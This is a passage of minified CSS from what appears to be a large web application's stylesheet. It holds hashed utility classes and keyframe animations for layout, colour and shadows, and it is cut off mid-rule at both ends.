40px)}.dpja2al7{transition-duration:.3s}.dpjh1vo5{right:11px}.dpn8b19c{fill:var(--always-gray-75)}.dpri0uem{padding-right:13px}.dpwu3zm6{height:578px}.dq1zbrje{flex-flow:column}.dq22p18x{margin-right:-11px}.dq96nytm{animation-timing-function:cubic-bezier(.25,.75,.75,.25)}@keyframes dqcw8fmy-B{0%{transform:scale(1,1)}50%{transform:scale(calc(1 / var(--CometPulseEffect_containerScaleXFactorAt50)),calc(1 / var(--CometPulseEffect_containerScaleYFactorAt50)))}100%{transform:scale(calc(1 / var(--CometPulseEffect_containerScaleXFactor)),calc(1 / var(--CometPulseEffect_containerScaleYFactor)))}}.dqgej751{width:766px}.dqj7hddf{background-image:linear-gradient(to bottom,var(--primary-button-background) 160px,transparent 0)}.dqmwjwen{height:112px}.dqpqp8sd{animation-name:c8cj5rpc-B}.drbq2mci{top:80px}.dry4lyzn{left:18px}.dryv2pe1{column-gap:6px}.drzxqibp{color:#8a8d91}.dsae2hpk{padding-top:40px}.dscaquxn{top:13px}.dsccnyo6{top:-10px}.dsewxi2b{padding-right:7%}.dsimptox{--T68779821:0 1px 10px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 10px 0 var(--shadow-1)}.dsjflrl5{transition-property:transform,top}.dsl5tyj5{width:2px}.dsne8k7f{--T68779821:0 1px 2px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 2px var(--shadow-1)}.dsraip1x{background-color:#082a61}.dt25yw6b{width:29px}.dt6t4nge{max-width:75px}.dt9zfp0i{--T68779821:0 2px 9px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 9px 0 var(--media-inner-border)}.dtbsuwy1{-webkit-box-orient:vertical}.dtemfsh5{border-bottom-left-radius:9999px}.dtixzxdr{padding-bottom:4.5px}.dtoktd7e{stroke:var(--secondary-text)}.dtpq6qua{flex-grow:9999}.du2acucw{min-height:40vh}.du4w35lb{z-index:0}.du70xcb2{padding-right:.5px}@keyframes duc42sm8-B{to{color:var(--primary-text)}}.dugzhxuu{background-color:#dd3175}.duk692lx{left:196px}.dukstfl0{display:list-item}.dumg13m2{min-height:24px}.dusrvvrf{stroke:var(--base-cherry)}.duttw355{text-shadow:0 2px 16px var(--shadow-5)}@keyframes duyr2chq-B{0%{transform:scale(1)}30%{transform:scale(1.1)}100%{transform:scale(1.2)}}.duyxhkc4{top:67px}.dvcb934l{height:350}.dvj9l2bf{height:204px}@keyframes dvnwk0ce-B{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}.dvoglrzc{background-color:var(--fds-spectrum-teal-tint-90)}.dvqrsczn{transition-duration:var(--fds-duration-extra-short-in),1s}.dvtj26vl{left:13px}.dvvj87fu{min-height:448px}.dvyxkry2{font-family:Optimistic Text,system-ui,sans-serif!important}.dw0edlii{height:130px}.dw6n9fpv{margin-left:29px}.dw89sn3k{top:13.7%}.dwahpos5{padding-top:38px}.dwe145bk{background-image:linear-gradient(180deg,var(--vep-color-white-0) 9.95%,var(--vep-color-white-0) 56.56%,var(--vep-color-white) 99.05%)}.dwerhba3{border-top-left-radius:5px}.dwi3u808{-webkit-filter:var(--vep-color-filter-functional)}.dwkqy14b{height:15%}.dwo3fsh8{-webkit-appearance:none}.dwvk59n1{color:rgba(0,0,0,.1)}.dwxx2s2f{margin-left:2px}.dxcp7rn0{background-color:rgba(255,255,255,.5)}.dxhg1l4z{animation-name:n5ly257h-B}.dxlomfw1{animation-name:sk6jgdgt-B}.dxrwds1f{word-break:keep-all}.dxtxif39{flex-basis:876px}.dy484ig7{max-height:770px}.dy7m38rt{padding-bottom:50px}.dya21fl7{background-color:#3d5d8e}.dycxa26y{width:174px}.dylpzn86{margin-bottom:26px}.dynceobw{width:calc(16.666666666666668% - 8px)}.dyw4mr85{--T68779821:1px 0 2px 0 var(--fds-black-alpha-05),2px 0 6px 2px var(--fds-black-alpha-05);-webkit-box-shadow:var(--T68779821);box-shadow:1px 0 2px 0 var(--fds-black-alpha-05),2px 0 6px 2px var(--fds-black-alpha-05)}.dz1kfvuc{flex-basis:calc(100% / 3)}.dz1m1g88{min-width:240px}.dz1ua1s9{flex-grow:6}@keyframes dz76qtys-B{0%{transform:translateY(0)}100%{transform:translateY(500px)}}.dz9nydxz{max-height:520px}.dzkejj4q{margin-bottom:17px}.dzlist6r{will-change:transition}.dzlj7l13{padding-right:41px}.dzpvonsg{max-height:256px}.dzq88e05{padding-right:27px}.dzsfcmmh{border-bottom-right-radius:15%}.dzsprnpv{background-color:var(--progress-ring-blue-background)}.dzx65dld{min-height:35px}.dzxlk3l3{height:533px}.e0k9plez{left:72px}.e0wj56y6{width:460px}.e100std8{margin-left:90px}.e116iidu{border-bottom-left-radius:48px}.e12hbpqq{max-width:468px}.e170dy2k{min-height:52px}.e17z8v9r{max-height:calc(75vh)}.e19s82lg{animation-duration:1.4s}.e1e8jytk{width:91px}.e1m6zu4e{top:-38.09px}.e1pkea1m{padding-top:-10px}.e1qes44r{border-bottom-left-radius:20.5px}.e1szh6ib{-webkit-mask-image:linear-gradient(to bottom,transparent 0,transparent 16px,black 34px,black 50px)}@keyframes e1xrcguq-B{0%{stroke-dashoffset:13.8;transform:rotate(-90deg)}25%{stroke-dashoffset:62.2;transform:rotate(162deg)}50%{stroke-dashoffset:31.1;transform:rotate(72deg)}75%{stroke-dashoffset:62.2;transform:rotate(162deg)}100%{stroke-dashoffset:13.8;transform:rotate(-90deg)}}.e1yimkyy{flex-basis:14%}.e26adwhe{padding-left:-12px}.e26f7436{min-width:80%}.e2e331ag{margin-left:300px}.e2oms0uo{background-color:--shadow-5}.e2wq8zo2{--T68779821:0 -2px 8px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 -2px 8px 0 var(--shadow-1)}.e3bzttp5{background-image:linear-gradient(to top,var(--shadow-5) 0,transparent 63%)}.e3gh60vt{padding-left:16px}.e3i2l2qs{height:119px}.e3j9j1uz{--T68779821:0 2px 8px 0 var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 8px 0 var(--shadow-2)}.e3me2ejn{width:calc(100% - 232px)}.e3mq1avt{min-height:10vh}.e3ovbegx{height:520px}.e3uc98v5{background-image:url(/rsrc.php/v3/yI/r/5HgTOJhXW8C.png)}.e3xpq0al{width:590px}.e3zaq2ox{cursor:wait}.e41dmhks{height:85%}.e47mhcre{fill:var(--primary-button-text)}.e48ikv68{background-color:rgba(244,244,244,.9)}.e492oa4x{--T68779821:0 1px 3px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 3px var(--shadow-2)}.e4g8b8xo{--T68779821:0 0 10px 0 var(--media-inner-border),0 0 20px 0 var(--fds-black-alpha-15);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 10px 0 var(--media-inner-border),0 0 20px 0 var(--fds-black-alpha-15)}.e4iemmj8{width:544px}.e4lsuiwv{--T68779821:0 2px 16px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 16px 0 var(--shadow-1)}.e4vmrqy5{max-width:calc(100% - 96px)}.e4wx1xs5{max-height:292.5px}.e4zlvol6{margin-bottom:31px}.e4zzj2sf{transition-timing-function:cubic-bezier(.23,1,.32,1)}.e50b1xg8{padding-right:2%}.e51yjl96{top:100px}.e543fewu{left:calc(50% - 12.5px)}.e54r6nu3{margin-bottom:-14px}.e55383bc{max-width:345px}.e55gbvrm{right:22%}.e560i5dv{--T68779821:-1px 0 5px 1px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:-1px 0 5px 1px var(--shadow-1)}.e598n5j2{margin-right:12px}.e59akyoi{margin-top:-22px}.e5b075cn{max-width:316px}.e5bbllhu{margin-left:-10px}.e5d9fub0{height:56px}.e5ffyxfx{right:20px}.e5h1b0ml{left:10%}@keyframes e5hlw9lw-B{0%{opacity:0}100%{opacity:1}}.e5hzo5bm{padding-bottom:1.5px}.e5jo5y4z{animation-delay:.15s}.e5l54l0h{height:218px}.e5nlhep0{padding-bottom:4px}.e5qfj4ml{background-image:linear-gradient(to top,var(--web-wash),var(--primary-button-pressed))}.e64m4db5{cursor:col-resize}.e69hmyit{padding-top:247px}.e6a2zxp0{height:calc(100vh - var(--header-height) - 61px)}.e6erh6tl{width:180px}.e6h5c3qv{background-image:linear-gradient(transparent,#000000)}.e6o9e13o{height:194px}.e6ovnah5{left:-4.102px}.e6uvnb5c{max-height:calc(33vh)}.e6x3zbx4{--T68779821:0 8px 20px 0 var(--fds-black-alpha-30),0 2px 4px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 20px 0 var(--fds-black-alpha-30),0 2px 4px 0 var(--shadow-1)}.e710htxi{z-index:1000}.e712q9ov{right:-8px}.e71nayrh{z-index:6}.e72ntyah{text-shadow:0 1px 1px 0 var(--shadow-1)}.e72ty7fz{border-top-left-radius:18px}.e76tti6q{padding-right:3%}.e775y09p{stroke:var(--dataviz-secondary-3)}.e7ak34aq{height:calc(75vh - 46px)}.e7dsf4x2{animation-duration:.55s}.e7l3qomo{height:72%}.e7lqm9yv{height:131px}.e7rqozi4{width:calc(50% - 12px)}.e7vi0vpk{bottom:44px}@keyframes e7vtmoe0-B{0%{width:0}100%{width:100%}}.e7w75hvp{stroke:var(--event-date)}.e83hmjcg{padding-right:180px}.e83npzl5{max-width:712px}.e85vfzjf{width:98wh}.e87nyfo7{font-size:14pt}.e8eaktsn{width:172px}.e8fm8gtk{max-height:413px}.e8ml0oyy{fill:var(--secondary-text)}.e8mmjv08{height:629px}.e8n1fpso{object-position:50% 40%}.e8nj0isq{width:79%}.e8x7fzdm{padding-top:74px}.e99pgrx0{background-color:rgba(0,0,0,.8)}.e9ahzp2e{margin-right:-15px}.e9ggjtsh{left:21%}.e9mymdid{min-height:580px}.e9n865no{padding-right:80px}.e9o6kcyi{padding-left:3px}.e9s0xebz{min-height:56px}.e9s3cxlq{transition-duration:.08s}.e9tj4plk{top:-16px}.e9vueds3{font-size:.8125rem}.e9zk0kfe{width:245px}.ea0o37xn{display:-webkit-box}.ea3qv9tb{background-color:var(--wig-red)}.eag6109j{min-width:144px}.eagtllmd{line-height:1.2727}.eajkt5rv{margin-left:75px}.eakte1cd{width:162px}.eb18blue{-webkit-filter:var(--filter-always-white)}.eb1pl0fp{margin-bottom:5.6%}.eb36pdq2{width:78px}.ebewhuyn{margin-bottom:4.6%}.ebfi4w3k{stroke:var(--blue-link)}.ebi83y5x{animation-name:osffk7bp-B}.ebp0j3ku{background-color:#8d949e}.ebpj63zs{transition-duration:.15s}.ebpxopiz{margin-top:-100px}.ebxyzg97{padding-top:150px}.ec2v3nvp{min-width:290px}.ec3q8w93{height:265px}.ecf1i4rs{border-bottom-right-radius:51px}.ecm0bbzt{padding-top:4px}.ecs0lbz2{width:500}.ecyo15nh{width:908px}.eczwud44{max-width:calc(50% - 4px)}.ed3p1gfi{height:15px}.ed597pkb{border-bottom-right-radius:11px}.ed8r56xf{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.ed9esnn7{opacity:.08}.edabj3aw{min-width:305px}.edc2mc2i{margin-right:140px}@keyframes edcfhwir-B{0%{transform:scale(.66666)}100%{transform:scale(.333333)}}.edczkfpn{padding-left:234px}.ededomy5{min-height:50px}.edsxi6x6{min-height:560px}.edv4fwu4{max-width:726px}.ee40wjg4{animation-iteration-count:infinite}.ee7yqxm0{stroke:var(--always-black)}.ee8ff8ly{list-style-type:lower-alpha}.eeb4wpa2{line-height:1.125}.eebuezzu{--T68779821:0 2px 8px 2px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 8px 2px var(--shadow-1)}@keyframes eeh53dpm-B{from{opacity:.7}to{opacity:1}}.eela2gmv{width:332px}.eenxsq9w{height:calc(100% - 50px)}.eezhb0co{width:450px}.ef1rtzn1{--T68779821:0 0 2px 1px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 2px 1px var(--shadow-2)}.ef3mqag7{max-height:32rem}@keyframes ef51de87-B{from{opacity:100}to{opacity:0}}.efa8e2wq{max-height:90px}.efb42ygc{width:100%,}.efihz7t3{animation-name:nb1n9uzb-B}.efpi8o38{transition-delay:.075s}.efsa6h52{min-height:5vh}.efwgsih4{-webkit-backface-visibility:hidden}.efwml6g8{border-bottom-right-radius:16.5px}.efxcjfcp{height:305px}.eg9m0zos{overflow-y:auto}.eg9rx0qo{width:178px}.ega7oslk{animation-name:ffxpx7bd-B}.egcnc6mb{stroke-dasharray:10 10}.eggzr9dk{min-height:140px}.egix4cnn{max-width:595px}.eglo5zq2{max-width:152px}.egqjyfj2{background-color:var(--dataviz-primary-3)}.egzh3hqo{--T68779821:0 7px 14px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 7px 14px var(--media-inner-border)}.eh3q2ans{--T68779821:0 2px 8px var(--shadow-1),0 0 0 1px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 8px var(--shadow-1),0 0 0 1px var(--shadow-1)}.eh5mwn1z{bottom:-2px}.eh67sqbx{border-bottom-left-radius:99px}.ehgb3d0y{margin-bottom:18px}.ehm3ko3x{height:11px}.ehmtb52j{padding-bottom:.25em}.ehnt0c2b{bottom:-4.9px}.ehr32ai8{padding-right:250px}.ehr8wpl2{padding-top:calc(14.2857% - 4px)}.ehv7ykfr{font-weight:bolder}.ehxjyohh{z-index:3}.ehyd4je0{min-height:calc(100vh - 42px)}.ei0mwygo{color:rgba(0,0,0,.8)}.ei19ceiz{min-height:575px}.eia6bor4{margin-bottom:42px}.eiapt77f{color:var(--vep-color-functional-dark-3)}.eim337gk{width:44px}.eizfu3mb{color:highlight}.ejg0drik{will-change:transform}.ejgyrxq3{line-height:2.6667}.ejh6ed0s{font-family:SFProText-Regular,Arial!important}.ejmq81hl{background-position:top center}.eju405qk{height:37px}.ek1v4qz8{top:6.5px}.ek27oiae{background-color:#fff}.ek51y34k{min-width:65%}.ek66kcfh{min-height:48px}.ek7mg05r{justify-self:flex-end}.ekrelnmo{max-width:56.5%}.ekzkrbhg{font-weight:500}.ekzrdaps{text-shadow:0 0 3px var(--overlay-alpha-80)}.el0cdow6{clip-path:none}.el1rjxub{min-height:462px}.eldd3ghp{color:#8d949e}.elfp88ru{padding-left:none}.eljz3tee{overflow-x:scroll}.elm1n26q{width:306px}.eloblzlw{transition-timing-function:var(--fds-animation-move-in)}.elpbx1id{fill:var(--dataviz-primary-2)}.elpiyq4v{width:165px}.elqgv22k{animation-duration:.4s}.eltiug27{fill:var(--accent)}.eluhq753{padding-top:18px}.ely9gg7z{--T68779821:0 -1px 2px 0 var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 -1px 2px 0 var(--shadow-2)}.em6w6xvt{-webkit-filter:blur(20px) brightness(.4)}.em7pajv1{margin-left:env(safe-area-inset-left)}.ema1e40h{clip-path:inset(50%)}.emdzj9jj{animation-timing-function:cubic-bezier(.33,0,.67,1)}.emfsr40z{height:81px}.emhqop05{background-color:var(--comment-footer-background)}.emkbnp86{background-color:#d4311c}.emkcncc1{margin-right:.13em}.emlxlaya{border-top-right-radius:50%}.emml16de{border-top-left-radius:16px}.empyla2z{min-width:20%}.emxnvquj{overflow-y:scroll}.emy1coab{max-height:35vh}.emzexkp1{width:75px}.emzo65vh{border-bottom-left-radius:20px}.en0ipb6w{margin-top:28px}.enb1cgg2{width:415px}.enejjlrx{fill:var(--blue-link)}.enf79l09{min-height:361px}.enjifjd9{z-index:-1}.enk7fupq{background-color:#0084ff}.enp2utb0{width:836px}.enqfppq2{margin-bottom:-4px}.enqfs1xb{padding-bottom:33%}.enuw37q7{transform-origin:right top}.eo532pd9{margin-right:-24px}.eo5yz9yp{width:var(--global-panel-width)}.eo87b2e5{animation-duration:12s}.eo9s4i4z{height:372px}.eohmx8xb{background-image:linear-gradient(135deg,#FD40E8,#7225D4,#001F8D)}.eohxvjm1{max-height:calc(100vh - 40px)}.eoi3fquz{color:#216fdb}.eopy0mj9{z-index:999}.eoqrop91{padding-top:1.15%}.eot2utzp{flex-basis:20%}.eoz5dt3p{height:139px}.ep8q3xib{margin-top:-170px}.epd9n0ry{flex-flow:row}.epot2564{border-bottom-right-radius:8%}.epve5r9d{height:128px}.epxv4a5c{background-image:linear-gradient(to bottom,#94CDF9,#FFFFFF)}.eq283sal{bottom:100px}.eq5eb3yx{border-bottom-left-radius:40px}.eq70wtua{width:80%}.eqavp2pu{border-bottom-left-radius:8}.eqgx27jh{--T68779821:0 0 0 1px var(--media-inner-border),0 2px 2px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 1px var(--media-inner-border),0 2px 2px var(--shadow-1)}.eqrdut5j{color:var(--notification-badge)}.eqsm4id3{padding-right:35px}.er18nxga{margin-left:-280px}.er2ipz0z{max-height:50px}.er4cmswt{height:calc(100vh - 184px)}.er4m2lkb{padding-bottom:98px}.ercu3ouj{max-width:240px}.ere35gi2{max-width:80vw}.eredhix5{font-size:1.4em}.erf1uk7v{width:37px}.erlsw9ld{color:var(--disabled-text)}.erm8wv3j{background-color:#008bd0}.ernmaksk{background-color:#000}.ernxhw6p{height:278px}.erv2hbvg{max-height:220px}.erznsawz{bottom:unset}.es08igra{border-top-right-radius:360px}.es0q6dlf{height:50vh}.esetmj8s{bottom:28px}.esma6hys{right:80px}.esmgwfdi{padding-bottom:.5px}.esnais5j{-webkit-filter:invert(1) hue-rotate(180deg)}.esqaa4i7{padding-left:4.4%}.esqv1g72{background-color:#cde5ff}.esr8ofto{height:670px}.eta8gf5r{height:170px}.etdl5kpb{font-family:Helvetica,Arial,sans-serif!important}.ete310hz{padding-bottom:140px}.etjg9ur2{height:183px}.etk51zkr{margin-left:20%}.etr7akla{width:80px}.etu1c2wl{right:-28%}.etucipa3{padding-left:10}.etxfnvbm{--T68779821:0 0 0 4px var(--wao-unit-shadow);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 4px var(--wao-unit-shadow)}.eu4i7hue{--T68779821:0 12px 28px 0 var(--shadow-2),0 2px 4px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 12px 28px 0 var(--shadow-2),0 2px 4px 0 var(--shadow-1)}.eu5xto3x{width:14%}.eu5xx32y{animation-name:s96234no-B}.eu6phasv{width:85px}.eu6u594k{height:146px}.eu9nqtd9{bottom:6px}.eud3zkil{bottom:-34px}.euh0wdea{max-width:750px}.euim5u8g{border-top-right-radius:200px}.euk4k9si{background-image:linear-gradient(to bottom,var(--hover-overlay) -7.98%,var(--shadow-8) 100%)}.eurfyrpn{padding-top:calc(1*100%)}.ev399l9o{animation-fill-mode:both}.ev4yun1v{font-family:Bitter,Optimistic Display Light,system-ui,sans-serif!important}.evcmgc81{margin-top:64px}.evds00iz{left:26px}@keyframes evflrd71-B{0%{width:29px}4%{animation-timing-function:cubic-bezier(.47,0,.745,.715);width:29px}33%{animation-timing-function:cubic-bezier(.39,.575,.565,1.000);width:0}56%{animation-timing-function:cubic-bezier(.47,0,.745,.715);width:59px}79%{animation-timing-function:cubic-bezier(.39,.575,.565,1.000);width:0}96%{width:29px}100%{width:29px}}.evnezap4{right:24px}.evqywuyo{height:calc(100vh - 42px)}.evsop3y3{padding-left:95px}.ew0dbk1b{margin-bottom:-5px}.ew9m9jel{background-image:linear-gradient(to bottom,var(--base-blue),30%,var(--surface-background))}.eweu447c{height:24%}.ewlkfwdl{order:1}.ewnlj9f4{-webkit-filter:blur(30px)}.ewnmkx9y{top:49%}.ewv1onuh{margin-left:-220px}.ewvsauy8{min-width:540px}.ex6tb73q{max-width:calc(430px - 40px)}@keyframes exg2scvg-B{0%{width:29px}4%{animation-timing-function:cubic-bezier(.47,0,.745,.715);width:29px}33%{animation-timing-function:cubic-bezier(.39,.575,.565,1.000);width:0}56%{animation-timing-function:cubic-bezier(.47,0,.745,.715);width:0}79%{animation-timing-function:cubic-bezier(.39,.575,.565,1.000);width:0}96%{width:29px}100%{width:29px}}.exn34xyr{width:880px}.exrn9cbp{padding-right:1px}.ey62ruih{width:calc(25% + 40px)}.eyc7ns79{width:72%}.eydxvbbi{max-height:65vh}.eyevmmzs{border-bottom-right-radius:2em}.eyf2zujh{padding-top:4.4%}.eyh9y8gv{background-color:var(--secondary-button-background-on-dark)}.eymp50f8{animation-name:rh3nt1j6-B}.eyne3qeu{margin-top:15%}.ez2duhqw{padding-left:36px}.ez3ryykb{width:484px}.ez92lnlu{max-width:1350px}.ezee796q{margin-top:39px}.ezivdvl1{padding-left:-1px}.ezwn2jui{height:45%}.ezwy5lev{width:calc(4px / 4)}.ezxwwwxp{line-height:1.3077}.f0ai4nzy{transition-duration:var(--fds-duration-extra-short-out)}.f0kvp8a6{max-height:80vh}.f0qy8a3k{padding-right:1.55%}.f0tlj07f{padding-top:110px}.f0vvrd5f{margin-left:240px}.f0whzcxx{height:150px}.f0wru2uq{flex-basis:1.7em}.f0y9x7qu{width:106px}.f0zqjlou{margin-top:40px}.f10nsz7o{border-bottom-right-radius:4.5px}.f10w8fjw{padding-bottom:12px}@keyframes f11rzlv7-B{0%{transform:translateX(0%)}100%{transform:translateX(-100%)}}.f13nzvq2{height:61px}.f196uxt7{padding-right:5%}.f1awz2w7{height:415px}.f1be0lcr{max-width:90vw}.f1ftoy18{background-color:var(--fds-primary-icon)}.f1lbbx90{background-color:var(--wig-teal)}.f1s8nqe7{background-color:var(--wig-coral)}.f1sip0of{touch-action:manipulation}.f1ua72eb{height:731px}.f1udqxh3{height:calc(100vh - 128px)}.f1yx8031{height:221px}.f21slnrc{font-family:Montserrat,Optimistic Display Bold,system-ui,sans-serif!important}.f27glxid{max-width:30%}.f287bsym{padding-right:90px}.f2fs36ck{max-width:256px}@keyframes f2gl3gy7-B{0%{transform:translateY(100%)}100%{transform:translateY(0)}}.f2thv7nb{top:calc(50% - 20px - 8px)}.f2ykpuh6{font-size:1.1em}.f36cnskx{width:700px}.f36z82uk{border-bottom-left-radius:17px}.f372vnoq{right:5%}.f3fz5sb1{width:832px}.f3hiwsu3{margin-left:43px}.f3jn8ljy{height:calc(100vh - 140px - 52px)}.f3obmabz{animation-name:id0fepi1-B}.f3pi7oek{width:90px}.f3sdobwp{max-width:924px}.f3v0l7cr{height:162px}.f3weawa6{margin-right:27px}.f43gzcya{margin-top:-24px}.f4c7eilb{width:182px}@keyframes f4ek4deu-B{0%{opacity:.25}100%{opacity:1}}.f4n0sxzm{width:566px}.f4s0gnub{top:41px}.f4tghd1a{max-width:380px}.f4za0ytw{min-height:284px}.f4zpl2vr{top:17px}.f5013776{object-position:50% 5%}.f51c3nkz{padding-bottom:.15em}.f530mmz5{line-height:1.1667}.f5vndpev{text-shadow:0 2px 2px var(--shadow-8)}.f607c5l1{right:20%}.f61y2pw1{top:96px}.f6ayt31m{margin-right:calc(25%)}.f6ozf7so{width:545px}.f70i3pwi{animation-name:kfpze7ss-B}.f71di6ws{height:calc(70vh - 130px)}.f77iula8{top:-187px}.f79j3rjz{flex-shrink:6}.f7j1m57w{margin-top:-0.75rem}.f7kdjta5{min-width:5em}.f7pwy3lg{margin-right:72px}.f7s0g3sa{width:calc(.83 * (100% - 232px))}.f7s7qq7s{border-spacing:5px}.f7ugub2p{margin-right:.25ch}.f7vcsfb0{padding-right:32px}.f7x4tsqh{height:calc(100% - 16px)}.f7xckc39{padding-right:45px}.f85e0ade{max-height:221px}@keyframes f8acfrw3-B{from{stroke-dashoffset:0}to{stroke-dashoffset:43.98}}.f8l05wzc{background-color:#accef7}.f8l5gphi{left:22px}.f8ljpb73{width:50px}.f8uyyenn{padding-top:20%}.f8y7xw57{background-size:53px 60px}.f99jvcwo{width:calc(100% - 90px)}.f9ad2r88{--T68779821:0 0 0 4px var(--always-light-overlay);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 4px var(--always-light-overlay)}.f9egohjx{min-height:calc(100vh - 56px)}.f9epnfhv{background-color:rgba(252,193,43,.1)}.f9nvkkcv{font-family:SFProDisplay-Bold}.f9o22wc5{margin-left:auto}.f9splkal{margin-left:360px}.f9ytdoc2{padding-right:none}.fagkieis{padding-top:29px}.faha5olk{left:-8.79px}.fai23dym{padding-right:16px}.fai86yxh{border-bottom-left-radius:33px}.faidyu5t{margin-top:-120px}.fanpytvw{text-shadow:0 0 3px rgba(20,22,26,.7)}.fao29kfe{background-image:linear-gradient(to bottom,var(--base-grape),var(--web-wash))}.fas1zmdv{min-height:110px}.fasn264y{width:512px}@keyframes faxrp75t-B{0%{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;opacity:1}20%{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px}80%{border-top-left-radius:50%;border-top-right-radius:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%}90%{border-top-left-radius:50%;border-top-right-radius:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;opacity:1;transform:scaleX(.116)}100%{border-top-left-radius:50%;border-top-right-radius:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;opacity:0;transform:scaleX(.116)}}.fb2lzh54{background-color:var(--dataviz-secondary-2)}.fb3cu9ir{min-width:1056px}.fb9fmey5{animation-duration:var(--fds-slow)}.fbajyptl{margin-left:138px}.fbdzf5xl{width:131px}.fbg30i60{width:38%}.fbgwweev{width:75%}.fbhpx0h9{isolation:isolate}.fbipl8qg{border-bottom-right-radius:var(--card-corner-radius)}.fbl8sa46{min-width:18px}.fbmcahgy{min-width:460px}.fbtcaa4l{height:calc(100% * (2/3))}.fbxmxyat{left:30%}.fbzclv5f{left:15px}.fbzcu06b{height:64px}.fc1w0g64{min-width:90px}.fc445elz{width:211px}.fc9dmts3{opacity:.99}.fcfwhc0i{height:calc(100% - 12px)}.fcg2cn6m{top:12px}.fcmnt6l7{padding-left:58px}.fcqdwfmw{width:1250px}.fcsof94k{margin-left:122px}.fcwe0bxh{max-height:188px}.fcyg0qgb{max-height:540px}.fd9mcuhg{max-height:640px}.fdg1wqfs{padding-top:5px}.fdgqbs4u{height:140px}.fdipuqhw{height:68px}.fdnwmlw2{margin-top:40vh}.fdri814y{font-size:4.875rem}.fdszl6dk{--T68779821:0 0 0 2px white,0 0 0 4px var(--base-lemon);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 2px white,0 0 0 4px var(--base-lemon)}.fdvrm378{width:95px}.feeahcbg{left:calc(-328px + 100%)}.feoa5hri{background-color:#9d6dfc}.feor4xix{left:6px}.fer614ym{min-width:280px}.fesk0vsy{min-width:42%}.fewxxy9d{max-width:40.2%}.ff00kn8m{width:230px}.ff1so538{height:22%}.ff6opftm{top:.06em}.ff7izwzc{z-index:auto}.ffc5pk9s{border-bottom-left-radius:27px}.ffj4bmtk{width:489px}.ffj8drkh{width:406px}.ffudvdly{margin-top:.5em!important}.ffugl6g2{width:860px}.ffxd5cwt{will-change:opacity,visibility}@keyframes ffxpx7bd-B{0%{transform:rotate(-90deg)}25%{transform:rotate(90deg)}50%{transform:rotate(270deg)}75%{transform:rotate(450deg)}100%{transform:rotate(990deg)}}.ffzjwdj3{width:34%}.fg3merxw{max-height:calc(100vh - (2 * var(--dialog-anchor-vertical-padding)))}.fg73mlgs{padding-right:66px}.fg8d9fp7{min-width:328px}@keyframes fghso99r-B{0%{max-height:225px}100%{max-height:1000px}}.fgm26odu{vertical-align:text-bottom}.fgnlq9ff{left:94%}.fgo5ny7i{font-family:Lora,Optimistic Display Bold,system-ui,sans-serif!important}.fgv6swy9{top:18px}.fgvr519b{height:calc(100vh - 120px)}.fgx9vr0m{padding-right:12}.fh7rqmv4{left:14.65%}.fhblmomi{padding-left:1.15%}.fhbsi749{max-width:775px}.fhjz82lt{min-height:548px}.fhmu4ftv{width:calc((100% - 88px) / 11 - 8px)}.fhnu2807{width:456px}.fhqdhgtr{max-height:900px}.fhuww2h9{max-width:680px}.fhvfysw3{width:15px}.fi16pell{line-height:2.5}.fi2e5rcv{transform-origin:center}.fi88u1cw{--T68779821:inset 0 0 0 2px var(--primary-deemphasized-button-background);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 0 2px var(--primary-deemphasized-button-background)}.fi9cbvyb{max-height:435px}.fi9g468h{margin-bottom:-12px}.fiec4tmv{background-color:#6a31c6}.fifduuls{width:25px}.figbopdl{margin-bottom:136px}.fio3y8f3{max-width:50px}.fiq1evv5{max-width:67%}.fivak34w{fill:var(--base-tomato)}.fixuwq78{align-content:space-around}.fj04xyqx{font-size:3.125rem}.fj0cixhj{clip-path:inset(0 0 0 0)}.fj0tddac{--T68779821:inset 0 0 0 2px var(--media-outer-border),0 0 5px 0 var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 0 2px var(--media-outer-border),0 0 5px 0 var(--shadow-2)}.fj50uzeq{animation-name:m4zy3yjz-B}.fj55eg0s{animation-name:is5s8hrx-B}.fje137p5{background-color:rgba(11,11,11,.9)}.fjf4s8hc{padding-left:32px}.fjlqmzz3{width:66%}.fjutevvn{right:-80px}.fk18pc1g{background-color:#e6f5f0}.fk1qmz87{height:38vh}.fk1ry6lx{max-width:432px}.fk1wfdcv{padding-top:128px}.fk2tgd3x{width:288px}.fk4cgndu{bottom:20px}.fk6u9wl2{min-width:108px}.fkc3z0zg{min-height:calc(100vh - var(--header-height-two-row))}.fkst8loo{min-width:54px}.fkw7i8r7{max-height:449px}.fl8dtwsd{padding-left:40px}.flbsfwu3{height:399px}.flc5ov9u{-webkit-filter:grayscale(100%) contrast(30%) brightness(150%)}.flhsghwj{--T68779821:0 2px 9px 0 